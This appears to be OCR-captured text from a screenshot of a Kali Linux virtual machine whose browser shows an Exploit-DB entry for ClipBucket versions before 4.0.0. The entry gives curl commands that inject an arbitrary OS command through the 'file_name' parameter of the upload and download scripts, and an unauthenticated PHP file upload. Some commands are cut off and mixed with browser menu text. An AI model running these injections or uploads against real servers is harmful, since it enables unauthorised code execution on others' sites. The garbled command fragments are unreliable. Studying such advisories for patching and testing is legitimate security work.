 Kali - VMware Workstation
File Edit View VM Tabs Help
Home suriken1 Kali
ClipBucket < 4.0.0 - Rel... *Untitled 1 - Mousepad Shell No. 1 07:00 AM
ClipBucket < 4.0.0 - Release 4902 - Command Injection / File Upload / SQL Injection - PHP webapps Exploit — Mozilla Firefox
ClipBucket v4.0 - Shurike ClipBucket < 4.0.0 - Rele
https://www.exploit-db.com/exploits/44250
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1. Unauthenticated OS Command Injection
Without having to authenticate, an attacker can exploit this vulnerability
by manipulating the "file_name" parameter during the file upload in the script
/api/file_uploader.php:
$ curl -F "Filedata=@pfile.jpg" -F "file_name=aa.php ||<<COMMAND HERE>>"
http://$HOST/api/file_uploader.php
Alternatively, this vulnerability can also be exploited by authenticated basic
privileged users with the following payload by exploiting the same issue in
/actions/file_downloader.php:
$ curl --cookie "[--SNIP--]" --data "file=http://localhost/vid.mp4&file_name=abc
|| <<COMMAND HERE>>" "http://$HOST/actions/file_downloader.php"
2. Unauthenticated Arbitrary File Upload
Below is the cURL request to upload arbitrary files to the webserver with no
authentication required.
$ curl d=1" -F "name=anyname.php"
"http: p"
Copy
Select All
Print Selection
Take Screenshot
Search Google for “curl -F "file=@...”
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
$ curl d=1" -F "name=anyname.php"
"http: p"
Further available to authenticated users with
basic
$ curl
"cover phpcode.php"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.